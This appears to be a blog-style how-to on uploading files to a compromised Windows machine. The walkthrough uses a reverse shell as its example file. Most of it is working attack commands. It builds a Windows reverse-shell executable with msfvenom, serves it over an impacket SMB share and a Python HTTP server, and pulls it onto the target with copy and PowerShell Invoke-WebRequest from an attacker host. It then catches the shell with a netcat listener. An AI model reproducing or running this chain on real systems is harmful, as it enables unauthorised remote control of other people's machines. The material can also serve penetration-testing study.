Uploading Files to Windows Machines
I have had to transfer files from my machine to Windows machines enough times that I think it would be helpful to keep a quick "how-to" here for reference.
In this example, we will upload a reverse shell to a windows machine. I already have shell access to our target windows machine, I am transferring the reverse shell file to demonstrate file transfer examples.
To generate a reverse shell for the windows machine, I will use msfvenom. Msfvenom is a super convenient tool used to generate and output types of shellcode available in Metasploit payloads.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.93.163 LPORT=4444 -f exe -o reverse.exe
-p - payload typeLHOST - local IP (our attacker IP address)LPORT- local port-f - format
-O - out (destination file)

Impacket SMBServer:
This example will use a super valuable python tool: impacket. Impacket is a collection of python classes that allows us to work with various network protocols, for example, (Server Message Block)SMB.
How to install Impacket
sudo git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket
sudo pip3 install -r /opt/impacket/requirements.txt`
sudo cd /opt/impacket/
sudo pip3 install . sudo python3 setup.py install
File Transfer:
SMB is a protocol used for file sharing. We set up an SMB share that allows us to share files in a specific directory. For this example, we will create a file share in our ~/Demo directory. This directory contains our reverse shell.
We can create our SMB share with impacket using the following command:
sudo python3 ./examples/smbserver.py [SHARE_NAME] [PATH_TO_SHARE]

On the windows machine (our target) we will copy reverse.exe from the share and name the file reverse_shell.exe in our current working directory. To do this we will run in the windows command line:
copy \\ATTACKER_IP\SHARE_NAME\FILE .\reverse_shell.exe

Now we can see our file has been transferred to our target machine. Let’s run the executable we copied to our windows machine.
First, on our attacker machine, we must set up a listener to catch our reverse shell. It is vital that our listener is set to the same port we specified when generating our payload.
Recall our payload command:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.93.163 LPORT=4444 -f exe -o reverse.exe
We will set our listener on our attacker machine to the port specified in LPORT:
nc -nlvp 4444
-n - no DNS lookups
-l - listen
-v - verbose-p - source port
In the figure below, the left window is the target machine. On the target machine, in the windows cmd line, we are running the reverse_shell.exe. On the right, we have our attacker machine terminal with the nc listener running.

As you can see in the figure above our nc listener has received a shell back from our target windows machine. This means we can now run commands on the windows machine from our attacker machine.
Python HTTP Server:
Right out of the box python has a really neat HTTP server functionality. We can serve files from anywhere by running the simple line
python3 -m http.server [PORT]
If for some reason you do not have python3, you can use this syntax for python 2:
python -m SimpleHTTP Server [PORT]
On our attacker machine we start a python server in the same directory we used the smbserver to share our file ~/Demo.

Now on our windows machine, we can send a web request to download the file from our attacker machine.
powershell.exe Invoke-WebRequest -Uri “http://ATTACKERIP/reverse.exe” -Outfile "./rev_shell.exe”

As you can see in the figure above, we have successfully transferred our file from our machine to the target windows machine.
I will not demonstrate rerunning the reverse shell. We would go through the same steps as before if we wanted to run the reverse shell. Set up a listener on the attacker machine and run the executable on the windows machine.